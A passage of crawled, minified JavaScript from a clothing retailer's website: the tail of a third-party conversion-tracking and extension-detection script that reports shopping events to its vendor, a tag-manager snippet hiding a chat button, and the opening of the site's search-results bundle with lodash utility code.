ODY"]},css:{position:["fixed","static"],height:"0px",zIndex:2147483,display:"block"}}},j["Q05FVCBTaG9wcGluZw=="]={s:'body~div[style^="z-index: 2147483647;"],body~div[style^="z-index: 2147483646 !important;"], body~div[style*="z-index: 2147483646 !important; position: relative !important;"], body~div[dyanmic-data-reactroot],body~div[style="all: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2xnaGpmbmZvbG1jaWtvbWRqbW9pZW1sbGZubG1tb2tvL2pzL3dlYlNjcmlwdC5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2VmYmVscGRobGRucGhoa2Zkb2tqYWVqYWNqb2NsZWZrL2pzL3dlYlNjcmlwdC5qcw==",hits:["chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk/","chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute","relative"],height:["auto","0px"],zIndex:["auto","2147483646","2147483647","100000"],display:["inline","block"]}}};var e=localStorage.getItem("__blka__exts");if(e)try{(data=JSON.parse(e)).build&&data.build>=x.build?r(data.exts):(localStorage.setItem("__blka__exts",{}),o())}catch(e){o()}else o();var t,n,a,s={};for(t in j)j.hasOwnProperty(t)&&/^((?!android).)*safari/i.test(navigator.userAgent)&&j[t].b.hits&&(s[t]=j[t].b.hits);Object.keys(s).length&&(a=[],(n=function(){if(window.performance&&window.performance.getEntriesByName)for(var o in s)s.hasOwnProperty(o)&&s[o].forEach(function(e){window.performance.getEntriesByName(e).length&&(a.push(o),delete s[o])});if(a.length){var e={build:x.build,exts:a};try{(t=JSON.parse(localStorage.getItem("__blka__exts"))).exts=t.exts||[]}catch(e){var t={exts:[]}}e.exts=i(e.exts.concat(t.exts)),localStorage.setItem("__blka__exts",JSON.stringify(e)),r(e.exts)}Object.keys(s).length&&setTimeout(function(){n()},8e3)})())}}),v.bind("complete",function(){y.domNodes=document.getElementsByTagName("*").length,y.loadTime=window.performance?Math.max(performance.timing.loadEventEnd-performance.timing.navigationStart,0):0,C.send({e:"complete"}),v.execute("buildCheck"),window.requestIdleCallback?window.requestIdleCallback(function(){y.adpopItr=0,v.execute("props")}):(y.adpopItr=0,v.execute("props"))}),"loading"===x.readyState&&v.execute("loading"),$=X=!1,document.addEventListener("DOMContentLoaded",q),document.addEventListener("readystatechange",q),window.addEventListener("load",q),(Q=new MutationObserver(function(e){for(var o=0;o<e.length;o++)if("childList"===e[o].type&&document.body){q();break}})).observe(document,{childList:!0,subtree:!0}),setTimeout(function(){},2e4),K=window.performance.timing.navigationStart,"loadEventEnd"in window.performance.timing&&0<window.performance.timing.loadEventEnd?window.performance.timing.loadEventEnd-K<=2e4&&q():window.addEventListener("load",function(){(new Date).getTime()-K<=2e4&&q()}),ee=history.pushState,history.pushState=function(){ee.apply(history,arguments),le()},oe=history.replaceState,history.replaceState=function(){oe.apply(history,arguments),le()},O.onunload=O.onbeforeunload=function(){y.unloading||(y.unloading=!0,C.send({e:"unload"}))},y.isMobile&&(addEventListener("pagehide",function(){y.unloading||(y.unloading=!0,C.send({e:"pagehide"}))},!0),addEventListener("pageshow",function(){y.unloading=!1},!0),addEventListener("visibilitychange",function(){document.hidden&&!y.unloading?(y.unloading=!0,C.send({e:"visibilitychange"})):y.unloading=!1},!0)),v.bind("props",function(){var a,t=[{lab:"home",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:2,rules:{s:[".homepage"],p:["^/$"]}}},{lab:"cat",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:2,rules:{s:[".pt_product-search-result, .pt_product-search-noresult",".experience-region.experience-main"],p:[]}}},{lab:"prod",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_product-details"],p:[]}}},{lab:"cart",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_cart"],p:[]}}},{lab:"chkt",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:5,rules:{s:[".wrapper--checkout"],p:[]}}},{lab:"login",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_account"],p:[]}}},{lab:"prodPrice",col:"product_price",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:[".price .js-thumb-now-price span:not([class], .price .f"],on:["prod"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:["p.minicart__subtotals--value.h4.bold.text-right.grey1"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"persistent",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:[".js-summary-mobile-footer .flex-row.hide-scrolled div:not([class]"],on:["cart"]}}},{lab:"orderValue",col:"order_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:[".js-summary-mobile-footer .flex-row.order-total > div:nth-child(2)"],on:["cart"]}}},{lab:"orderValue",col:"order_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:[".checkout-order-totals .flex-row.hide-scrolled.bold.m-top-l > div:nth-child(2) > span"],on:["chkt"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"persistent",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:["[qaid='checkout-order-totals__bag-total-value']"],on:["chkt"]}}},{lab:"cartSize",col:"cart_size",active:null,state:0,scope:"persistent",track:{fn:"observe",type:"number",delta:{up:"cart_size_addition",down:"cart_size_removal"},rules:{s:[".minicart__quantity"],on:[]},onChange:{lab:"cartValue",col:"cart_value",scope:"persistent",track:{type:"number",delta:{up:"cart_value_addition",down:"cart_value_removal"},rules:{s:["p.minicart__subtotals--value.h4.bold.text-right.grey1",".js-summary-mobile-footer .flex-row.hide-scrolled div:not([class]"],on:[]}}}}}],n=location.pathname,i=location.href,c=location.hash,l=[],d=[],r=JSON.parse(JSON.stringify(t));try{window.dataLayer.forEach(function(e){"PV"==e.event&&0})}catch(e){0}function e(){a=j.local.getItem("__blka_props");try{var e,o;(a=JSON.parse(a))&&"object"==typeof a?(Array.isArray(a.logs)||(a.logs=[]),delete(e=JSON.parse(JSON.stringify(a))).logs,o=a.logs,a=JSON.parse(JSON.stringify(e)),t.forEach(function(e){"local"==e.scope&&delete a[e.col]}),a.logs=o.slice(0,50),a.logs.unshift(e),j.local.setItem("__blka_props",JSON.stringify(a))):a={}}catch(e){a={}}}e(),m=a,p={};var s,m,p,h={set:function(e,o,t){var n;if(m[e]!=o)return(n=new Event("bl:PROPS")).oldValue=Object.assign({},m),t?p[e]=o:(m[e]=o,n.newValue=Object.assign({},m)),clearTimeout(s),s=setTimeout(function(){var e,o=Object.assign({e:"props"},JSON.parse(JSON.stringify(p)));for(e in p={},m)m.hasOwnProperty(e)&&"logs"!=e&&(o[e]=m[e]);C.send(o)},800),j.local.setItem("__blka_props",JSON.stringify(a)),t||window.dispatchEvent(n),!0},get:function(e){return m[e]},report:function(){},reset:function(){l.length&&(l.forEach(function(e){clearInterval(e)}),l=[]),d.length&&(d.forEach(function(e){clearTimeout(e)}),d=[]),n=location.pathname,i=location.href,c=location.hash,r=JSON.parse(JSON.stringify(t)),e(),m=a,p={},o()},checkInterval:function(){}},b=(y.$props=h,{_eles:function(e){var o=null;return e&&Array.isArray(e)&&e.length&&(e=e.join(","))&&(o=document.querySelectorAll(e),o=w.toArray(o).filter(function(e){return!0})),o},_depReady:function(o){var t=[],n=[],e=!1,a=!1;return o.length&&r.forEach(function(e){-1<o.indexOf(e.lab)&&(e.active?t.push(e.lab):e.track.state&&n.push(e.lab))}),o.length==t.length+n.length&&(e=!0,0==n.length)&&(a=!0),{r:e,a:a}},_parseType:function(e,o){var t,n;switch(o){case"string":t=e?String(e):"";break;case"number":t=e?(t=(n=e.match(/([\d\,]+\.*\d*)/))&&n[0]?n[0]:"0").replace(",",""):0;break;case"number1":t=e?(t=(n=e.match(/([\d\.]+[\,\d]*)/))&&n[0]?n[0]:"0").replace(",",";").replace(".",",").replace(";",".").replace(",",""):0;break;case"number3":t=e?(t=(t=(n=e.match(/([\d\,]+\.*\d*)/))&&n[0]?n[0]:"0").replace(",","")).replace(".",""):0;break;case"boolean":t=Boolean(e);break;default:t=e}return t},exist:function(o,e){var t=e.rules;e.reps&&0<e.reps&&!e.state&&(e.reps--,t.p&&Array.isArray(t.p)&&t.p.length&&("hash"==t.t?t.p.forEach(function(e){new RegExp(e).test(c)&&(o.active=!0)}):"href"==t.t?t.p.forEach(function(e){new RegExp(e).test(i)&&(o.active=!0)}):t.p.forEach(function(e){new RegExp(e).test(n)&&(o.active=!0)})),o.active||(t=b._eles(t.s))&&Array.isArray(t)&&t.length&&(o.active=!0),o.active?(h.set(o.col,o.lab),e.state=1):e.reps?(t=setTimeout(function(){b.exist(o,e)},800),d.push(t)):e.state=1)},retrieve:function(o,t){var n,a=t.rules,e=a.on,i=!1;if(e&&Array.isArray(e)&&e.length){var c,e=b._depReady(e);if(!e.r)return c=setTimeout(function(){b.retrieve(o,t)},1200),void d.push(c);e.a&&(i=!0)}else i=!0;function r(){var e,o=b._eles(a.s);return!o.length||1<o.length||(o=o.pop(),e=b._parseType(o.innerText||o.textContent,t.type)),e}i&&t.reps&&0<t.reps&&!o.active?(t.reps--,(e=r())?(h.set(o.col,e),o.active=!0,n=e,t.continual&&(i=setInterval(function(){var e=r();n!=e&&(h.set(o.col,e),n=e)},1200),l.push(i))):(c=setTimeout(function(){b.retrieve(o,t)},1200),d.push(c))):t.state=1},observe:function(n,a){var i,c,r=a.rules,e=r.on;function s(e,o,c){var r,s=o-e,l=(0<s?h.set(a.delta.up,Math.abs(s),!0):h.set(a.delta.down,Math.abs(s),!0),a.onChange),m=l.track;c?(o=h.get("logs"))&&(e=o[0]||{},r=parseInt(e[l.col]||0)):r=b._parseType(h.get(l.col),m.type),function e(){var o,t,n,a=m.rules.on;if(a&&Array.isArray(a)){var i;if(!(a=b._depReady(a)).r)return i=setTimeout(function(){e()},1e3),void d.push(i);i=!a.a}!1===i?function e(){var o=b._eles(m.rules.s);o.length?1<o.length||(o=o.pop(),o=b._parseType(o.innerText||o.textContent,m.type),h.set(l.col,o),0<(o-=r)?h.set(m.delta.up,Math.abs(o).toFixed(2),!0):h.set(m.delta.down,Math.abs(o).toFixed(2),!0)):(h.set(l.col,0),o=setTimeout(function(){e()},1e3),d.push(o))}():!0===i&&(a=m.rules.eval)&&Object.keys(a).length&&(o={delta:s},a.args&&a.args.length&&a.args.forEach(function(e){o[e]=h.get(e)||0}),t=(i=a.form)?new Function("var $ = arguments[0]; return "+i+";"):null,c?(n=(n=h.get("logs"))&&n[0],recallParamVal=n[a.recall],o[a.recall]=recallParamVal):o[a.recall]=h.get(a.recall),o[a.recall])&&(n=t.apply(this,[o]),h.set(l.col,n),0<(a=n-r)?h.set(m.delta.up,Math.abs(a).toFixed(2),!0):h.set(m.delta.down,Math.abs(a).toFixed(2),!0))}()}e&&Array.isArray(e)&&e.length&&!b._depReady(e).r?(e=setTimeout(function(){b.observe(n,a)},1e3),d.push(e)):0||(i=!0,c=setInterval(function(){var e,o,t=b._eles(r.s);t.length&&(1<t.length?clearInterval(c):(t=t.pop(),t=b._parseType(t.innerText||t.textContent,a.type),i?(e=h.get("logs")||[],o=h.get(n.col),h.set(n.col,t),e&&(e=e[0]||{},t!=(o=parseInt(o||e[n.col])))&&(s(o,t,i),i=!1)):!h.get(n.col)&&0!=h.get(n.col)||t==h.get(n.col)||(s(h.get(n.col),t,i),h.set(n.col,t),i=!1)))},2e3),l.push(c))}}),o=function(){r.forEach(function(e){b[e.track.fn]&&b[e.track.fn].apply(this,[e,e.track])})};o()}),U=function(){v.execute("observeScriptsBefore"),v.execute("observeIframesBefore"),v.execute("observeShadowBefore"),v.execute("overrideElements"),v.execute("overrideAjax"),v.execute("listenMutation"),v.execute("overrideHtml"),v.execute("overrideManipulators"),v.execute("observeSelectors")},v.execute("storageInit"),y.lazy&&"complete"!=document.readyState?v.bind("complete",U):U(),v.execute("xs"),I.init())}catch(e){o=JSON.stringify({e:"err",c5:e.stack||e.toString(),u:window.location.href,web_id:"329"});(new Image).src="https://portal.brandlock.io?hit="+encodeURIComponent(o)}var X,$,Q,K,ee,oe,te,ne,d,h,b,g,ae,ie,f,u,W,T,ce,re,se;function q(){$||"interactive"!=document.readyState?X||"complete"!=document.readyState||(X=!0,Q&&Q.disconnect(),v.execute("complete")):($=!0,v.execute("interactive"))}function le(){C.send({e:"unload-spa"});var e=new Event("bl:UL-SPA");window.dispatchEvent(e),y.newSession=!1,C.data.u=location.href,C.data.h=w.uuid(),N.reset(),v.execute("userDataLoad"),s.startTime=n(),s.startEpoch=(new Date).getTime(),y.$props&&y.$props.reset&&y.$props.reset(),-1<location.href.indexOf("/COBilling-Continue")&&C.send({e:"conversion"})}function me(e){var o="y"===j.session.getItem("__blka_gs");(x.shield.ga.all||y.newSession||e||!o||x.conversion)&&(v.execute("shieldGa"),v.execute("shieldGa4"),j.session.setItem("__blka_gs","y"),ne=!1)}function de(){te=!0,j.session.setItem("__blka_hp","y")}function pe(){var o=window.localStorage.getItem(W);if(o)try{o=JSON.parse(o)}catch(e){o={}}else o={};return o}function he(e){b=(b=window.localStorage.getItem(u))?parseInt(b):(window.localStorage.setItem(u,1),0),(g=window.sessionStorage.getItem(f))?g=parseInt(g):(g=b+1,window.sessionStorage.setItem(f,g),window.localStorage.setItem(u,b+1));var o=pe();localEt=o.et||0,ae=e,ie=setInterval(function(){if(localEt+=5,(o=pe()).et)if(ae==o.etsid)if(o.ett==g)o.et=o.et+5;else if(10<localEt-o.et)o.et=localEt,o.ett=g;else{if(!(localEt-o.et<0))return;0==re?ce=o.et:ce+=5,se<=++re&&ce>=o.et&&(o.et=o.et+10,o.ett=g,localEt=o.et,re=0)}else clearInterval(ie);else o.et=localEt,o.ett=g,o.etsid=ae;window.localStorage.setItem(W,JSON.stringify(o))},5e3)}}e()},0);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js
body_size: 8
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js', "<style>\n  .web-chat-button{\n    display:none !important;\n  }\n\n</style>");

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-US-Site/-/en_US/v1769599515501/js/app-searchresults.js
body_size: 101980
content:
!function(){return function e(t,n,i){function r(s,o){if(!n[s]){if(!t[s]){var l="function"==typeof require&&require;if(!o&&l)return l(s,!0);if(a)return a(s,!0);var c=new Error("Cannot find module '"+s+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[s]={exports:{}};t[s][0].call(u.exports,function(e){return r(t[s][1][e]||e)},u,u.exports,e,t,n,i)}return n[s].exports}for(var a="function"==typeof require&&require,s=0;s<i.length;s++)r(i[s]);return r}}()({1:[function(e,t,n){"use strict";var i=e("./raw"),r=[],a=[],s=i.makeRequestCallFromTimer(function(){if(a.length)throw a.shift()});function o(e){var t;(t=r.length?r.pop():new l).task=e,i(t)}function l(){this.task=null}t.exports=o,l.prototype.call=function(){try{this.task.call()}catch(e){o.onerror?o.onerror(e):(a.push(e),s())}finally{this.task=null,r[r.length]=this}}},{"./raw":2}],2:[function(e,t,n){(function(e){"use strict";function n(e){r.length||(i(),!0),r[r.length]=e}t.exports=n;var i,r=[],a=0,s=1024;function o(){for(;a<r.length;){var e=a;if(a+=1,r[e].call(),a>s){for(var t=0,n=r.length-a;t<n;t++)r[t]=r[t+a];r.length-=a,a=0}}r.length=0,a=0,!1}var l,c,u,d=void 0!==e?e:self,p=d.MutationObserver||d.WebKitMutationObserver;function f(e){return function(){var t=setTimeout(i,0),n=setInterval(i,50);function i(){clearTimeout(t),clearInterval(n),e()}}}"function"==typeof p?(l=1,c=new p(o),u=document.createTextNode(""),c.observe(u,{characterData:!0}),i=function(){l=-l,u.data=l}):i=f(o),n.requestFlush=i,n.makeRequestCallFromTimer=f}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(e,t,n){var i,r;i="undefined"!=typeof window?window:this,r=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var a=n[r];i&&i[a]&&(this.off(e,a),delete i[a]),a.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.EvEmitter=r()},{}],4:[function(e,t,n){!function(n,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return i(n,e)}):"object"==typeof t&&t.exports?t.exports=i(n,e("ev-emitter")):n.imagesLoaded=i(n,n.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=e.jQuery,i=e.console;function r(e,t){for(var n in t)e[n]=t[n];return e}var a=Array.prototype.slice;function s(e,t,o){if(!(this instanceof s))return new s(e,t,o);var l,c=e;("string"==typeof e&&(c=document.querySelectorAll(e)),c)?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?a.call(l):[l]),this.options=r({},this.options),"function"==typeof t?o=t:r(this.options,t),o&&this.on("always",o),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):i.error("Bad element for imagesLoaded "+(c||e))}s.prototype=Object.create(t.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&o[t]){for(var n=e.querySelectorAll("img"),i=0;i<n.length;i++){var r=n[i];this.addImage(r)}if("string"==typeof this.options.background){var a=e.querySelectorAll(this.options.background);for(i=0;i<a.length;i++){var s=a[i];this.addElementBackgroundImages(s)}}}};var o={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return s.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(t.backgroundImage);null!==i;){var r=i&&i[2];r&&this.addBackground(r,e),i=n.exec(t.backgroundImage)}},s.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},s.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},s.prototype.check=function(){var e=this;function t(t,n,i){setTimeout(function(){e.progress(t,n,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},s.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},s.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new s(this,e,t).jqDeferred.promise(n(this))})},s.makeJQueryPlugin(),s})},{"ev-emitter":3}],5:[function(e,t,n){(function(e){(function(){var i,r=200,a="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",s="Expected a function",o="__lodash_hash_undefined__",l=500,c="__lodash_placeholder__",u=1,d=2,p=4,f=1,h=2,m=1,v=2,g=4,$=8,w=16,_=32,b=64,y=128,j=256,k=512,C=30,x="...",S=800,E=16,T=1,A=2,R=1/0,I=9007199254740991,L=1.7976931348623157e308,q=NaN,O=4294967295,P=O-1,z=O>>>1,D=[["ary",y],["bind",m],["bindKey",v],["curry",$],["curryRight",w],["flip",k],["partial",_],["partialRight",b],["rearg",j]],N="[object Arguments]",U="[object Array]",V="[object AsyncFunction]",M="[object Boolean]",F="[object Date]",B="[object DOMException]",W="[object Error]",H="[object Function]",G="[object GeneratorFunction]",K="[object Map]",Q="[object Number]",X="[object Null]",Y="[object Object]",J="[object Proxy]",Z="[object RegExp]",ee="[object Set]",te="[object String]",ne="[object Symbol]",ie="[object Undefined]",re="[object WeakMap]",ae="[object WeakSet]",se="[object ArrayBuffer]",oe="[object DataView]",le="[object Float32Array]",ce="[object Float64Array]",ue="[object Int8Array]",de="[object Int16Array]",pe="[object Int32Array]",fe="[object Uint8Array]",he="[object Uint8ClampedArray]",me="[object Uint16Array]",ve="[object Uint32Array]",ge=/\b__p \+= '';/g,$e=/\b(__p \+=) '' \+/g,we=/(__e\(.*?\)|\b__t\)) \+\n'';/g,_e=/&(?:amp|lt|gt|quot|#39);/g,be=/[&<>"']/g,ye=RegExp(_e.source),je=RegExp(be.source),ke=/<%-([\s\S]+?)%>/g,Ce=/<%([\s\S]+?)%>/g,xe=/<%=([\s\S]+?)%>/g,Se=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ee=/^\w*$/,Te=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ae=/[\\^$.*+?()[\]{}|]/g,Re=RegExp(Ae.source),Ie=/^\s+|\s+$/g,Le=/^\s+/,qe=/\s+$/,Oe=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Pe=/\{\n\/\* \[wrapped with (.+)\] \*/,ze=/,? & /,De=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ne=/\\(\\)?/g,Ue=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ve=/\w*$/,Me=/^[-+]0x[0-9a-f]+$/i,Fe=/^0b[01]+$/i,Be=/^\[object .+?Constructor\]$/,We=/^0o[0-7]+$/i,He=/^(?:0|[1-9]\d*)$/,Ge=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ke=/($^)/,Qe=/['\n\r\u2028\u2029\\]/g,Xe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Ye="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Je="[\\ud800-\\udfff]",Ze="["+Ye+"]",et="["+Xe+"]",tt="\\d+",nt="[\\u2700-\\u27bf]",it="[a-z\\xdf-\\xf6\\xf8-\\xff]",rt="[^\\ud800-\\udfff"+Ye+tt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",at="\\ud83c[\\udffb-\\udfff]",st="[^\\ud800-\\udfff]",ot="(?:\\ud83c[\\udde6-\\uddff]){2}",lt="[\\ud800-\\udbff][\\udc00-\\udfff]",ct="[A-Z\\xc0-\\xd6\\xd8-\\xde]",ut="(?:"+it+"|"+rt+")",dt="(?:"+ct+"|"+rt+")",pt="(?:"+et+"|"+at+")"+"?",ft="[\\ufe0e\\ufe0f]?"+pt+("(?:\\u200d(?:"+[st,ot,lt].join("|")+")[\\ufe0e\\ufe0f]?"+pt+")*"),ht="(?:"+[nt,ot,lt].join("|")+")"+ft,mt="(?:"+[st+et+"?",et,ot,lt,Je].join("|")+")",vt=RegExp("['’]","g"),gt=RegExp(et,"g"),$t=RegExp(at+"(?="+at+")|"+mt+ft,"g"),wt=RegExp([ct+"?"+it+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Ze,ct,"$"].join("|")+")",dt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Ze,ct+ut,"$"].join("|")+")",ct+"?"+ut+"+(?:['’](?:d|ll|m|re|s|t|ve))?",ct+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",tt,ht].join("|"),"g"),_t=RegExp("[\\u200d\\ud800-\\udfff"+Xe+"\\ufe0e\\ufe0f]"),bt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,yt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],jt=-1,kt={};kt[le]=kt[ce]=kt[ue]=kt[de]=kt[pe]=kt[fe]=kt[he]=kt[me]=kt[ve]=!0,kt[N]=kt[U]=kt[se]=kt[M]=kt[oe]=kt[F]=kt[W]=kt[H]=kt[K]=kt[Q]=kt[Y]=kt[Z]=kt[ee]=kt[te]=kt[re]=!1;var Ct={};Ct[N]=Ct[U]=Ct[se]=Ct[oe]=Ct[M]=Ct[F]=Ct[le]=Ct[ce]=Ct[ue]=Ct[de]=Ct[pe]=Ct[K]=Ct[Q]=Ct[Y]=Ct[Z]=Ct[ee]=Ct[te]=Ct[ne]=Ct[fe]=Ct[he]=Ct[me]=Ct[ve]=!0,Ct[W]=Ct[H]=Ct[re]=!1;var xt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},St=parseFloat,Et=parseInt,Tt="object"==typeof e&&e&&e.Object===Object&&e,At="object"==typeof self&&self&&self.Object===Object&&self,Rt=Tt||At||Function("return this")(),It="object"==typeof n&&n&&!n.nodeType&&n,Lt=It&&"object"==typeof t&&t&&!t.nodeType&&t,qt=Lt&&Lt.exports===It,Ot=qt&&Tt.process,Pt=function(){try{var e=Lt&&Lt.require&&Lt.require("util").types;return e||Ot&&Ot.binding&&Ot.binding("util")}catch(e){}}(),zt=Pt&&Pt.isArrayBuffer,Dt=Pt&&Pt.isDate,Nt=Pt&&Pt.isMap,Ut=Pt&&Pt.isRegExp,Vt=Pt&&Pt.isSet,Mt=Pt&&Pt.isTypedArray;function Ft(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Bt(e,t,n,i){for(var r=-1,a=null==e?0:e.length;++r<a;){var s=e[r];t(i,s,n(s),e)}return i}function Wt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function Ht(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Gt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function Kt(e,t){for(var n=-1,i=null==e?0:e.length,r=0,a=[];++n<i;){var s=e[n];t(s,n,e)&&(a[r++]=s)}return a}function 